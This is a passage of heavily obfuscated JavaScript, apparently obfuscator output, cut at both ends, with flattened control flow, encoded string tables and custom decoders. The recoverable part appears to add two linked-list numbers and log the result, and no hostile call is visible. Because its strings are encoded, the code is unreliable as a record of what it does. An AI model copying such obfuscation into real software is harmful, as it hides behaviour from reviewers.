wGZ7S_=!0x0,iLoV7t(sBEZR87[bZUGCEX[0xc0]]);case-0xf6:vJ9hTy0(sBEZR87[-bZUGCEX[LgEPkW+0xc4]]=bZUGCEX[v7HSNa+0xaa],sBEZR87[bZUGCEX[0xb1]]=bZUGCEX[v7HSNa+0xaa],ewlFp5.SiaQq_=ewlFp5.GD_9svH,v7HSNa+=0x115,LgEPkW+=0x131,PNH_rb9+=-0x120);break;case JNntIDR-0x187:case 0x33:return wGZ7S_=!0x0,iLoV7t(sBEZR87[bZUGCEX[0xc0]]);case 0x31:case-0x10:case v7HSNa- -0x10e:vJ9hTy0(sBEZR87[bZUGCEX[0xc0]].push((sBEZR87[-bZUGCEX[0x78]]|sBEZR87[-bZUGCEX[JNntIDR+0x0]]<<sBEZR87[bZUGCEX[0xb1]])&bZUGCEX[0x12]),ewlFp5.SiaQq_=ewlFp5.GD_9svH,JNntIDR+=-0xbd,LgEPkW+=-0x55,PNH_rb9+=0x131);break;case-0x42:vJ9hTy0(ewlFp5.SiaQq_=ewlFp5.GD_9svH,JNntIDR+=-0xde,v7HSNa+=-0x17,LgEPkW+=0x97,PNH_rb9+=-0x56);break;case 0xf4:case-0xac:case v7HSNa- -0x5:vJ9hTy0(sBEZR87[bZUGCEX[0x4]]=sBEZR87[bZUGCEX[JNntIDR+-0x14]].length,sBEZR87[bZUGCEX[0xc0]]=[],ewlFp5.SiaQq_=ewlFp5.GD_9svH,JNntIDR+=-0xfd,PNH_rb9+=0xaa);break;case PNH_rb9-0x19c:[ewlFp5.GD_9svH.gC_q_0,ewlFp5.GD_9svH.JoplujJ]=[-0x59,0xd1];return wGZ7S_=!0x0,iLoV7t(sBEZR87[bZUGCEX[0xc0]])}}vJ9hTy0(wGZ7S_=void 0x0,JNntIDR=v7HSNa(0x19,-0xc5,0x7c,-0x88).next().value);if(wGZ7S_){return JNntIDR}}function wGZ7S_(...wGZ7S_){wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x3];if(typeof LgEPkW[wGZ7S_[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[wGZ7S_[bZUGCEX[0x2]]]=sBEZR87(PNH_rb9[wGZ7S_[bZUGCEX[0x2]]])}return LgEPkW[wGZ7S_[bZUGCEX[0x2]]]}if(WcelJ6B()&&!MbJI0_Z(lL_JYeH(bZUGCEX[0x212])+bZUGCEX[0xb1])[wGZ7S_(bZUGCEX[0x216])+wGZ7S_(bZUGCEX[0x217])+bZUGCEX[0xbc]](wGZ7S_(bZUGCEX[0x218]))){if(wGZ7S_(bZUGCEX[0x219])in cvlLZw7){JNntIDR()}function JNntIDR(){var sBEZR87,JNntIDR;function*ewlFp5(JNntIDR,YpZ4vq,OkM_Dx,Y9azw4N,ssF6wD={Zr3BSY:{}},eb91i8){while(JNntIDR+YpZ4vq+OkM_Dx+Y9azw4N!==0xdc)with(ssF6wD.pgGVWHP||ssF6wD)switch(JNntIDR+YpZ4vq+OkM_Dx+Y9azw4N){default:return LgEPkW[W7cTK8]=(0x1,ssF6wD.Zr3BSY.OMwYNkk)(PNH_rb9[W7cTK8]);case OkM_Dx-0x15:vJ9hTy0(ssF6wD.pgGVWHP=ssF6wD.X1useKu,JNntIDR+=-0xb7,YpZ4vq+=0x23,OkM_Dx+=0x5a,Y9azw4N+=-0x15);break;case JNntIDR-0x1c3:[X1useKu.W7cTK8]=eb91i8;if(typeof LgEPkW[X1useKu.W7cTK8]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(ssF6wD.pgGVWHP=ssF6wD.X1useKu,JNntIDR+=-0x23d,YpZ4vq+=0x189,OkM_Dx+=0xac,Y9azw4N+=-0x40);break}else{vJ9hTy0(ssF6wD.pgGVWHP=ssF6wD.X1useKu,JNntIDR+=-0x370,YpZ4vq+=0x7a,OkM_Dx+=0x1a5,Y9azw4N+=-0x40);break}case ssF6wD.Zr3BSY.h0A69c+0x94:return;case YpZ4vq-0x3c:vJ9hTy0(ssF6wD.pgGVWHP=ssF6wD.X1useKu,JNntIDR+=-0x57,YpZ4vq+=-0x81,OkM_Dx+=-0x9e,Y9azw4N+=0xc9);break;case-0xdc:return;case-0x45:case-0x48:vJ9hTy0(ssF6wD.pgGVWHP=ssF6wD.tKKJkU,JNntIDR+=0xa5,YpZ4vq+=0x37,OkM_Dx+=-0x128,Y9azw4N+=-0x48);break;case JNntIDR- -0x1c:return LgEPkW[W7cTK8];case Y9azw4N- -0x182:return sn0mnR;case-0xc:case-0x22:vJ9hTy0([...tKKJkU.FdaFpSR]=eb91i8,tKKJkU.ZHCFXh=function*JNntIDR(YpZ4vq,OkM_Dx,Y9azw4N={ZZMMi8:{}}){while(YpZ4vq+OkM_Dx!==-0x13)with(Y9azw4N.NPN0mq||Y9azw4N)switch(YpZ4vq+OkM_Dx){case 0x22:default:case 0x21:vJ9hTy0([Y9azw4N.ZZMMi8.IUefGM4,Y9azw4N.ZZMMi8.xxVbl6,Y9azw4N.ZZMMi8.uAVGHEP]=[0x6c,0xdb,0x3f],tKKJkU.FdaFpSR[bZUGCEX[YpZ4vq+0xcf]]=bZUGCEX[YpZ4vq+0xd2],tKKJkU.FdaFpSR[bZUGCEX[0x3]]=\"\\x62\\x78\\x31\\x32\\x36\\x7e\\x75\\x2e\\x2b\\x22\\x5f\\x37\\x60\\x39\\x2f\\x3f\\x5e\\x5d\\x66\\x7c\\x4b\\x3d\\x28\\x6d\\x51\\x56\\x30\\x42\\x49\\x58\\x70\\x77\\x4a\\x79\\x4d\\x43\\x59\\x44\\x50\\x55\\x52\\x5a\\x74\\x57\\x48\\x73\\x4f\\x61\\x69\\x63\\x54\\x7b\\x29\\x7d\\x35\\x25\\x3b\\x7a\\x6c\\x65\\x2a\\x6f\\x76\\x72\\x68\\x21\\x67\\x3c\\x2c\\x34\\x24\\x6e\\x6b\\x64\\x4e\\x38\\x71\\x41\\x46\\x3e\\x45\\x3a\\x40\\x53\\x33\\x4c\\x26\\x6a\\x5b\\x47\\x23\",tKKJkU.FdaFpSR[-bZUGCEX[YpZ4vq+0xe6]]=\"\"+(tKKJkU.FdaFpSR[bZUGCEX[YpZ4vq+0xd1]]||\"\"),Y9azw4N.NPN0mq=Y9azw4N.ZZMMi8,YpZ4vq+=0x171,OkM_Dx+=-0x1c3);break;case Y9azw4N.ZZMMi8.xxVbl6+-0x10b:vJ9hTy0(tKKJkU.FdaFpSR[bZUGCEX[YpZ4vq+-0x9e]]=tKKJkU.FdaFpSR[-bZUGCEX[YpZ4vq+-0x8b]].length,tKKJkU.FdaFpSR[bZUGCEX[0x3a]]=[],tKKJkU.FdaFpSR[bZUGCEX[0x43]]=bZUGCEX[0x2],Y9azw4N.NPN0mq=Y9azw4N.ZZMMi8,OkM_Dx+=0x9f);break;case-0x73:return tKKJkU.amu9m4l=!0x0,iLoV7t(tKKJkU.FdaFpSR[bZUGCEX[0x3a]]);case 0xe0:case 0x97:case-0x1:vJ9hTy0([Y9azw4N.ZZMMi8.IUefGM4,Y9azw4N.ZZMMi8.xxVbl6,Y9azw4N.ZZMMi8.uAVGHEP]=[0xbf,-0x8f,0x67],Y9azw4N.NPN0mq=Y9azw4N.ZZMMi8,YpZ4vq+=-0x10a);break;case OkM_Dx-0x75:vJ9hTy0(tKKJkU.FdaFpSR[bZUGCEX[0x3a]].push((tKKJkU.FdaFpSR[bZUGCEX[0x43]]|tKKJkU.FdaFpSR[-bZUGCEX[YpZ4vq+0xcb]]<<tKKJkU.FdaFpSR[-bZUGCEX[0xc8]])&bZUGCEX[0x12]),Y9azw4N.NPN0mq=Y9azw4N.ZZMMi8,YpZ4vq+=0x5a);break;case OkM_Dx- -0xa:case 0x38:vJ9hTy0(tKKJkU.FdaFpSR[bZUGCEX[0x3a]].push((tKKJkU.FdaFpSR[bZUGCEX[YpZ4vq+0x39]]|tKKJkU.FdaFpSR[-bZUGCEX[0x56]]<<tKKJkU.FdaFpSR[-bZUGCEX[YpZ4vq+0xbe]])&bZUGCEX[0x12]),Y9azw4N.NPN0mq=Y9azw4N.ZZMMi8,YpZ4vq+=-0x25);break;case-0x54:case OkM_Dx-0x2d:for(tKKJkU.FdaFpSR[bZUGCEX[YpZ4vq+0x61]]=bZUGCEX[YpZ4vq+0x2f];tKKJkU.FdaFpSR[bZUGCEX[YpZ4vq+0x61]]<tKKJkU.FdaFpSR[bZUGCEX[YpZ4vq+0x31]];tKKJkU.FdaFpSR[bZUGCEX[0x34]]++){tKKJkU.FdaFpSR[bZUGCEX[YpZ4vq+0x5a]]=tKKJkU.FdaFpSR[bZUGCEX[YpZ4vq+0x30]].indexOf(tKKJkU.FdaFpSR[-bZUGCEX[0x17]][tKKJkU.FdaFpSR[bZUGCEX[0x34]]]);if(tKKJkU.FdaFpSR[bZUGCEX[0x2d]]===-bZUGCEX[YpZ4vq+0x30])continue;if(tKKJkU.FdaFpSR[-bZUGCEX[YpZ4vq+0x83]]<bZUGCEX[0x2]){tKKJkU.FdaFpSR[-bZUGCEX[0x56]]=tKKJkU.FdaFpSR[bZUGCEX[0x2d]]}else{vJ9hTy0(tKKJkU.FdaFpSR[-bZUGCEX[0x56]]+=tKKJkU.FdaFpSR[bZUGCEX[YpZ4vq+0x5a]]*bZUGCEX[YpZ4vq+0x45],tKKJkU.FdaFpSR[bZUGCEX[YpZ4vq+0x70]]|=tKKJkU.FdaFpSR[-bZUGCEX[YpZ4vq+0x83]]<<tKKJkU.FdaFpSR[-bZUGCEX[0xc8]],tKKJkU.FdaFpSR[-bZUGCEX[0xc8]]+=(tKKJkU.FdaFpSR[-bZUGCEX[YpZ4vq+0x83]]&bZUGCEX[0x2e])>bZUGCEX[YpZ4vq+0x44]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(tKKJkU.FdaFpSR[bZUGCEX[YpZ4vq+0x67]].push(tKKJkU.FdaFpSR[bZUGCEX[0x43]]&bZUGCEX[0x12]),tKKJkU.FdaFpSR[bZUGCEX[YpZ4vq+0x70]]>>=bZUGCEX[YpZ4vq+0x39],tKKJkU.FdaFpSR[-bZUGCEX[YpZ4vq+0xf5]]-=bZUGCEX[0xc])}while(tKKJkU.FdaFpSR[-bZUGCEX[0xc8]]>bZUGCEX[YpZ4vq+0x40]);tKKJkU.FdaFpSR[-bZUGCEX[0x56]]=-bZUGCEX[0x3]}}if(tKKJkU.FdaFpSR[-bZUGCEX[0x56]]>-bZUGCEX[0x3]){vJ9hTy0(Y9azw4N.NPN0mq=Y9azw4N.ZZMMi8,YpZ4vq+=-0x48,OkM_Dx+=0x5d);break}else{vJ9hTy0(Y9azw4N.NPN0mq=Y9azw4N.ZZMMi8,YpZ4vq+=0x12,OkM_Dx+=0x5d);break}case Y9azw4N.ZZMMi8.xxVbl6+-0x6c:vJ9hTy0(tKKJkU.FdaFpSR[-bZUGCEX[0xc8]]=bZUGCEX[0x2],tKKJkU.FdaFpSR[-bZUGCEX[YpZ4vq+-0x4c]]=-bZUGCEX[YpZ4vq+-0x9f],Y9azw4N.NPN0mq=Y9azw4N.ZZMMi8,YpZ4vq+=-0xcf,OkM_Dx+=-0x82);break}},tKKJkU.amu9m4l=void 0x0,tKKJkU.sn0mnR=(0x1,tKKJkU.ZHCFXh)(-(JNntIDR+0x117),0xf1).next().value);if(tKKJkU.amu9m4l){vJ9hTy0(ssF6wD.pgGVWHP=ssF6wD.tKKJkU,YpZ4vq+=0x2b,OkM_Dx+=0xae);break}else{vJ9hTy0(ssF6wD.pgGVWHP=ssF6wD.tKKJkU,JNntIDR+=0xbd,YpZ4vq+=0x2b,OkM_Dx+=-0x24e,Y9azw4N+=0x96);break}case Y9azw4N-0x6:vJ9hTy0(ssF6wD.Zr3BSY.h0A69c=0xf6,ssF6wD.pgGVWHP=ssF6wD.tKKJkU,JNntIDR+=0x9a,YpZ4vq+=0xd2,OkM_Dx+=-0x223,Y9azw4N+=-0x8c);break;case OkM_Dx-0x72:vJ9hTy0(ssF6wD.pgGVWHP=ssF6wD.CKvadX3,JNntIDR+=0x2d3,YpZ4vq+=-0xf2,OkM_Dx+=-0x128,Y9azw4N+=0x109);break;case YpZ4vq-0xea:case 0x6c:vJ9hTy0(ssF6wD.Zr3BSY.h0A69c=-0xd7,Zr3BSY.oZPzsK=function(...JNntIDR){return ewlFp5(-0x30,-0x49,0xd,0x29,{Zr3BSY:ssF6wD.Zr3BSY,r7xsVZ:{}},JNntIDR).next().value},Zr3BSY.aauTrsj=function(...JNntIDR){return ewlFp5(0x2a3,-0xc3,-0x198,0x98,{Zr3BSY:ssF6wD.Zr3BSY,X1useKu:{}},JNntIDR).next().value},Zr3BSY.OMwYNkk=function(...JNntIDR){return ewlFp5(-0x48,0x3b,0xb6,-0xb5,{Zr3BSY:ssF6wD.Zr3BSY,tKKJkU:{}},JNntIDR).next().value},gvPaQJ(Zr3BSY.OMwYNkk),Zr3BSY.UYjyn8=gvPaQJ(function(...JNntIDR){var YpZ4vq,OkM_Dx;function*Y9azw4N(OkM_Dx,Y9azw4N,ssF6wD,eb91i8,sBEZR87={axQuiK:{}}){while(OkM_Dx+Y9azw4N+ssF6wD+eb91i8!==0xe)with(sBEZR87.nBPhuC||sBEZR87)switch(OkM_Dx+Y9azw4N+ssF6wD+eb91i8){case 0x2a:case 0x91:case-0xb2:vJ9hTy0([sBEZR87.axQuiK.YBu7hr,sBEZR87.axQuiK.d2_IQLN,sBEZR87.axQuiK.Dtwp6N3]=[0x2f,-0x73,-0xbe],JNntIDR[bZUGCEX[0x0]]=bZUGCEX[0x1],JNntIDR[bZUGCEX[Y9azw4N+0x49]]=bZUGCEX[0x2],sBEZR87.nBPhuC=sBEZR87.axQuiK,OkM_Dx+=0x4c,Y9azw4N+=0x135,ssF6wD+=-0xb5,eb91i8+=0xa8);break;default:case-0xa8:while(JNntIDR[bZUGCEX[OkM_Dx+-0x1e6]]!==bZUGCEX[0x7]||JNntIDR[bZUGCEX[0xb1]]!==bZUGCEX[0x7]){vJ9hTy0(JNntIDR[bZUGCEX[0x11]]=(JNntIDR[bZUGCEX[Y9azw4N+0x9b]]?JNntIDR[bZUGCEX[0xb]].val:bZUGCEX[ssF6wD+0x1f])+(JNntIDR[bZUGCEX[0xb1]]?JNntIDR[bZUGCEX[0xb1]].val:bZUGCEX[0x2])+JNntIDR[bZUGCEX[ssF6wD+0x1e]],JNntIDR[bZUGCEX[ssF6wD+0x1e]]=MbJI0_Z(wGZ7S_(bZUGCEX[0x21a])).floor(JNntIDR[bZUGCEX[0x11]]/bZUGCEX[Y9azw4N+0x187]),JNntIDR[bZUGCEX[0x3a]].next=new Zr3BSY.oZPzsK(JNntIDR[bZUGCEX[0x11]]%bZUGCEX[Y9azw4N+0x187]),JNntIDR[bZUGCEX[Y9azw4N+0xca]]=JNntIDR[bZUGCEX[Y9azw4N+0xca]].next,JNntIDR[bZUGCEX[ssF6wD+0x28]]=JNntIDR[bZUGCEX[0xb]]?JNntIDR[bZUGCEX[0xb]].next:bZUGCEX[0x7],JNntIDR[bZUGCEX[0xb1]]=JNntIDR[bZUGCEX[0xb1]]?JNntIDR[bZUGCEX[0xb1]].next:bZUGCEX[0x7])}if(JNntIDR[bZUGCEX[0x1]])JNntIDR[bZUGCEX[0x3a]].next=new Zr3BSY.oZPzsK(JNntIDR[bZUGCEX[OkM_Dx+-0x1f0]]);return YpZ4vq=!0x0,JNntIDR[bZUGCEX[0xe]].next;case-0xd7:case 0xa1:case 0x1c:vJ9hTy0(sBEZR87.nBPhuC=sBEZR87.axQuiK,OkM_Dx+=0x297,Y9azw4N+=-0x10c,ssF6wD+=-0xd9,eb91i8+=-0xe);break;case 0xf0:case-0x9f:vJ9hTy0(JNntIDR[bZUGCEX[0xb]]=JNntIDR[bZUGCEX[0x2]],JNntIDR[bZUGCEX[Y9azw4N+0x141]]=JNntIDR[bZUGCEX[0x3]],sBEZR87.nBPhuC=sBEZR87.axQuiK,OkM_Dx+=0x204,ssF6wD+=-0x2c,eb91i8+=-0x79);break;case OkM_Dx- -0xd5:vJ9hTy0(JNntIDR[bZUGCEX[0x11]]=bZUGCEX[OkM_Dx+0x15],JNntIDR[bZUGCEX[0xe]]=new Zr3BSY.oZPzsK(bZUGCEX[OkM_Dx+0x15]),JNntIDR[bZUGCEX[Y9azw4N+-0xb3]]=JNntIDR[bZUGCEX[0xe]],sBEZR87.nBPhuC=sBEZR87.axQuiK,Y9azw4N+=-0x17d,eb91i8+=0x1c);break;case eb91i8- -0x3d:while(JNntIDR[bZUGCEX[OkM_Dx+0xb1]]!==bZUGCEX[Y9azw4N+-0x75]||JNntIDR[bZUGCEX[0xb1]]!==bZUGCEX[ssF6wD+-0x60]){vJ9hTy0(JNntIDR[bZUGCEX[0x11]]=(JNntIDR[bZUGCEX[0xb]]?JNntIDR[bZUGCEX[0xb]].val:bZUGCEX[OkM_Dx+0xa8])+(JNntIDR[bZUGCEX[0xb1]]?JNntIDR[bZUGCEX[0xb1]].val:bZUGCEX[0x2])+JNntIDR[bZUGCEX[0x1]],JNntIDR[bZUGCEX[0x1]]=MbJI0_Z(wGZ7S_(bZUGCEX[ssF6wD+0x1b3])).floor(JNntIDR[bZUGCEX[0x11]]/bZUGCEX[0xf7]),JNntIDR[bZUGCEX[0x3a]].next=new Zr3BSY.oZPzsK(JNntIDR[bZUGCEX[Y9azw4N+-0x6b]]%bZUGCEX[0xf7]),JNntIDR[bZUGCEX[OkM_Dx+0xe0]]=JNntIDR[bZUGCEX[0x3a]].next,JNntIDR[bZUGCEX[0xb]]=JNntIDR[bZUGCEX[0xb]]?JNntIDR[bZUGCEX[0xb]].next:bZUGCEX[0x7],JNntIDR[bZUGCEX[0xb1]]=JNntIDR[bZUGCEX[0xb1]]?JNntIDR[bZUGCEX[0xb1]].next:bZUGCEX[0x7])}if(JNntIDR[bZUGCEX[ssF6wD+-0x66]])JNntIDR[bZUGCEX[OkM_Dx+0xe0]].next=new Zr3BSY.oZPzsK(JNntIDR[bZUGCEX[OkM_Dx+0xa7]]);return YpZ4vq=!0x0,JNntIDR[bZUGCEX[0xe]].next;case-0x4e:case Y9azw4N-0x8a:vJ9hTy0(sBEZR87.nBPhuC=sBEZR87.axQuiK,OkM_Dx+=0x1d8,Y9azw4N+=-0x42,ssF6wD+=0x37,eb91i8+=-0x35);break;case OkM_Dx-0x2f:vJ9hTy0([sBEZR87.axQuiK.YBu7hr,sBEZR87.axQuiK.d2_IQLN,sBEZR87.axQuiK.Dtwp6N3]=[0x15,0x1d,-0x15],sBEZR87.nBPhuC=sBEZR87.axQuiK,OkM_Dx+=-0x2a,Y9azw4N+=0x89,ssF6wD+=0x2c,eb91i8+=0x4f);break}}vJ9hTy0(YpZ4vq=void 0x0,OkM_Dx=Y9azw4N(-0x5f,-0x48,0xc4,-0xcf).next().value);if(YpZ4vq){return OkM_Dx}},bZUGCEX[0x1]));return sBEZR87=!0x0,MbJI0_Z((0x1,Zr3BSY.aauTrsj)(bZUGCEX[0x21b])).log(Zr3BSY.UYjyn8);case-0x68:case 0x40:case YpZ4vq- -0xe8:vJ9hTy0(ssF6wD.pgGVWHP=ssF6wD.X1useKu,JNntIDR+=-0x1a8,YpZ4vq+=0x48,OkM_Dx+=0x6d,Y9azw4N+=-0x15);break;case 0x98:return LgEPkW[W7cTK8]=(0x1,ssF6wD.Zr3BSY.OMwYNkk)(PNH_rb9[W7cTK8])}}vJ9hTy0(sBEZR87=void 0x0,JNntIDR=ewlFp5(-0xe0,-0x7,-0x84,0x7a).next().value);if(sBEZR87){return JNntIDR}}qCHuGzY()}},bZUGCEX[0x21c]),MbJI0_Z(lL_JYeH(bZUGCEX[0x211]))((...sBEZR87)=>{var wGZ7S_,JNntIDR;function*ewlFp5(wGZ7S_,JNntIDR,YpZ4vq,OkM_Dx={YaCHe5D:{}},Y9azw4N){while(wGZ7S_+JNntIDR+YpZ4vq!==-0xf0)with(OkM_Dx.Magk4g||OkM_Dx)switch(wGZ7S_+JNntIDR+YpZ4vq){case 0x56:case OkM_Dx.YaCHe5D.qxWjuA+0x8b:vJ9hTy0(OkM_Dx.vmf_p9={},OkM_Dx.vmf_p9.eCcXYJX=function(...wGZ7S_){return ewlFp5(0xe8,-0x273,0x130,{vmf_p9:OkM_Dx.vmf_p9,YaCHe5D:OkM_Dx.YaCHe5D,a1ffKfB:{}},wGZ7S_).next().value},OkM_Dx.vmf_p9.uCIab_C=function(...wGZ7S_){return ewlFp5(0x3e,-0xa7,-0x4a,{vmf_p9:OkM_Dx.vmf_p9,YaCHe5D:OkM_Dx.YaCHe5D,lYtX0if:{}},wGZ7S_).next().value},gvPaQJ(OkM_Dx.vmf_p9.eCcXYJX),gvPaQJ(OkM_Dx.vmf_p9.uCIab_C),MbJI0_Z(lL_JYeH(bZUGCEX[0x1b1]))[(0x1,OkM_Dx.vmf_p9.eCcXYJX)(bZUGCEX[0x243])](_NcQNsW,MbJI0_Z((0x1,OkM_Dx.vmf_p9.eCcXYJX)(bZUGCEX[0x244])+bZUGCEX[0xb1])[(0x1,OkM_Dx.vmf_p9.eCcXYJX)(bZUGCEX[0x245])+(0x1,OkM_Dx.vmf_p9.eCcXYJX)(bZUGCEX[wGZ7S_+0x208])+bZUGCEX[JNntIDR+0x1fa]](_NcQNsW)[(0x1,OkM_Dx.vmf_p9.eCcXYJX)(bZUGCEX[0x247])]),OkM_Dx.Magk4g=OkM_Dx.YaCHe5D,wGZ7S_+=-0x20,JNntIDR+=0x2d,YpZ4vq+=-0x53);break;case wGZ7S_-0xf1:vJ9hTy0([...lYtX0if.BfAZJj]=Y9azw4N,lYtX0if.BfAZJj[bZUGCEX[0x0]]=bZUGCEX[0x3],lYtX0if.BfAZJj[bZUGCEX[0x8a]]=\"\\u0040\\u0078\\u0022\\u0048\\u0045\\u0065\\u006c\\u005b\\u0031\\u006b\\u0041\\u005e\\u0072\\u0029\\u002b\\u0026\\u003e\\u0054\\u0038\\u004a\\u003a\\u0059\\u0077\\u0042\\u0043\\u002c\\u007c\\u0068\\u0067\\u0074\\u004f\\u007b\\u0060\\u0076\\u0030\\u004e\\u004d\\u005d\\u0050\\u0033\\u0066\\u006e\\u003d\\u003f\\u0035\\u0047\\u0028\\u002f\\u0032\\u0064\\u003b\\u0075\\u0037\\u002e\\u0051\\u0055\\u0061\\u0049\\u0073\\u0039\\u0021\\u004c\\u0079\\u007d\\u004b\\u0057\\u0069\\u0062\\u006f\\u006d\\u0024\\u0063\\u0058\\u0056\\u007a\\u006a\\u0036\\u0044\\u0023\\u003c\\u0071\\u0025\\u005f\\u0034\\u005a\\u0046\\u0052\\u002a\\u0070\\u007e\\u0053\",OkM_Dx.Magk4g=OkM_Dx.lYtX0if,JNntIDR+=0x141);break;case JNntIDR!=0x20&&JNntIDR- -0x35:case 0xf1:vJ9hTy0(OkM_Dx.Magk4g=OkM_Dx.BGnBQ0,wGZ7S_+=-0x2c,YpZ4vq+=-0x7f);break;case 0x8e:case-0x2e:vJ9hTy0(BfAZJj[bZUGCEX[wGZ7S_+-0x2d]]=\"\"+(BfAZJj[bZUGCEX[wGZ7S_+-0x3c]]||\"\"),BfAZJj[bZUGCEX[wGZ7S_+-0x38]]=BfAZJj[bZUGCEX[JNntIDR+-0x89]].length,BfAZJj[-bZUGCEX[JNntIDR+-0x45]]=[],BfAZJj[-bZUGCEX[0x202]]=bZUGCEX[0x2],OkM_Dx.Magk4g=OkM_Dx.lYtX0if,wGZ7S_+=0xaa,JNntIDR+=-0xae,YpZ4vq+=-0x175);break;case JNntIDR!=-0x273&&JNntIDR- -0x218:return iLoV7t(BfAZJj[-bZUGCEX[JNntIDR+0x196]]);case 0x19:case JNntIDR- -0x190:vJ9hTy0(BfAZJj[-bZUGCEX[wGZ7S_+-0x93]].push((BfAZJj[-bZUGCEX[0x202]]|BfAZJj[bZUGCEX[0x88]]<<BfAZJj[bZUGCEX[0xb1]])&bZUGCEX[wGZ7S_+-0xd6]),OkM_Dx.Magk4g=OkM_Dx.lYtX0if,YpZ4vq+=0x88);break;case-0x85:vJ9hTy0((0x1,pQ6gWYZ)(),OkM_Dx.Magk4g=OkM_Dx.YaCHe5D,wGZ7S_+=0x19b,JNntIDR+=-0xc6);break;default:case-0xa0:case 0xc9:vJ9hTy0(BfAZJj[bZUGCEX[0xb1]]=bZUGCEX[0x2],BfAZJj[bZUGCEX[0x88]]=-bZUGCEX[JNntIDR+0x17]);for(BfAZJj[bZUGCEX[wGZ7S_+-0xb4]]=bZUGCEX[0x2];BfAZJj[bZUGCEX[0x34]]<BfAZJj[bZUGCEX[0x6]];BfAZJj[bZUGCEX[0x34]]++){BfAZJj[bZUGCEX[wGZ7S_+-0xa3]]=BfAZJj[bZUGCEX[wGZ7S_+-0x5e]].indexOf(BfAZJj[bZUGCEX[0x11]][BfAZJj[bZUGCEX[0x34]]]);if(BfAZJj[bZUGCEX[0x45]]===-bZUGCEX[0x3])continue;if(BfAZJj[bZUGCEX[0x88]]<bZUGCEX[0x2]){BfAZJj[bZUGCEX[wGZ7S_+-0x60]]=BfAZJj[bZUGCEX[0x45]]}else{vJ9hTy0(BfAZJj[bZUGCEX[0x88]]+=BfAZJj[bZUGCEX[JNntIDR+0x59]]*bZUGCEX[0x18],BfAZJj[-bZUGCEX[0x202]]|=BfAZJj[bZUGCEX[0x88]]<<BfAZJj[bZUGCEX[0xb1]],BfAZJj[bZUGCEX[0xb1]]+=(BfAZJj[bZUGCEX[0x88]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(BfAZJj[-bZUGCEX[0x55]].push(BfAZJj[-bZUGCEX[0x202]]&bZUGCEX[0x12]),BfAZJj[-bZUGCEX[wGZ7S_+0x11a]]>>=bZUGCEX[wGZ7S_+-0xdc],BfAZJj[bZUGCEX[wGZ7S_+-0x37]]-=bZUGCEX[0xc])}while(BfAZJj[bZUGCEX[0xb1]]>bZUGCEX[JNntIDR+0x27]);BfAZJj[bZUGCEX[0x88]]=-bZUGCEX[0x3]}}if(BfAZJj[bZUGCEX[JNntIDR+0x9c]]>-bZUGCEX[0x3]){vJ9hTy0(OkM_Dx.Magk4g=OkM_Dx.lYtX0if,JNntIDR+=-0x12d,YpZ4vq+=0x267);break}else{vJ9hTy0(OkM_Dx.Magk4g=OkM_Dx.lYtX0if,JNntIDR+=-0x12d,YpZ4vq+=0x2ef);break}case-0x5b:vJ9hTy0([...a1ffKfB.Hb54Y68]=Y9azw4N,a1ffKfB.YkoR_C3=function*wGZ7S_(JNntIDR,YpZ4vq,OkM_Dx,Y9azw4N={NKFTKCl:{}}){while(JNntIDR+YpZ4vq+OkM_Dx!==-0x13)with(Y9azw4N.p1tVeO||Y9azw4N)switch(JNntIDR+YpZ4vq+OkM_Dx){case-0x96:vJ9hTy0([Y9azw4N.NKFTKCl.etd9EDd,Y9azw4N.NKFTKCl.jmdLuV0]=[-0x9d,-0xac],Y9azw4N.p1tVeO=Y9azw4N.ViL6Bk9,JNntIDR+=0x1eb,YpZ4vq+=0x2e,OkM_Dx+=-0xc3);break;case-0x6a:case 0x9b:case OkM_Dx!=0x8a&&OkM_Dx-0x9d:return a1ffKfB.GkiyFQ_=!0x0,LgEPkW[a1ffKfB.Hb54Y68[bZUGCEX[0x2]]];case OkM_Dx-0x94:case-0xa9:vJ9hTy0(Y9azw4N.p1tVeO=Y9azw4N.NKFTKCl,JNntIDR+=-0xf6,YpZ4vq+=0xed,OkM_Dx+=0x3d);break;default:return a1ffKfB.GkiyFQ_=!0x0,LgEPkW[a1ffKfB.Hb54Y68[bZUGCEX[YpZ4vq+0x81]]]=(0x1,vmf_p9.uCIab_C)(PNH_rb9[a1ffKfB.Hb54Y68[bZUGCEX[0x2]]]);case 0xc0:vJ9hTy0([Y9azw4N.NKFTKCl.etd9EDd,Y9azw4N.NKFTKCl.jmdLuV0]=[-0xda,0xd7],a1ffKfB.Hb54Y68[bZUGCEX[0x0]]=bZUGCEX[JNntIDR+-0x151]);if(typeof LgEPkW[a1ffKfB.Hb54Y68[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(Y9azw4N.p1tVeO=Y9azw4N.NKFTKCl,JNntIDR+=-0x21d,YpZ4vq+=0x1f,OkM_Dx+=0x54);break}else{vJ9hTy0(Y9azw4N.p1tVeO=Y9azw4N.NKFTKCl,JNntIDR+=-0x21d,YpZ4vq+=0xca,OkM_Dx+=0x100);break}case JNntIDR- -0x48:case 0x5a:vJ9hTy0([Y9azw4N.NKFTKCl.etd9EDd,Y9azw4N.NKFTKCl.jmdLuV0]=[-0x1a,0x9],Y9azw4N.p1tVeO=Y9azw4N.vu5981,JNntIDR+=0x21d,YpZ4vq+=-0x19,OkM_Dx+=-0xc3);break;case-0x75:case 0xdb:case Y9azw4N.NKFTKCl.etd9EDd+0xbc:return a1ffKfB.GkiyFQ_=!0x0,LgEPkW[a1ffKfB.Hb54Y68[bZUGCEX[0x2]]]}},a1ffKfB.GkiyFQ_=void 0x0,OkM_Dx.Magk4g=OkM_Dx.a1ffKfB,wGZ7S_+=-0x150,JNntIDR+=0x31c,YpZ4vq+=-0xd0);break;case YpZ4vq- -0x84:return XV2ExS;case 0x66:vJ9hTy0(OkM_Dx.YaCHe5D.qxWjuA=-0x7c,OkM_Dx.Magk4g=OkM_Dx.lYtX0if,wGZ7S_+=0x4a,JNntIDR+=0x12,YpZ4vq+=-0x1ad);break;case JNntIDR!=-0x7a&&JNntIDR- -0x35:return;case 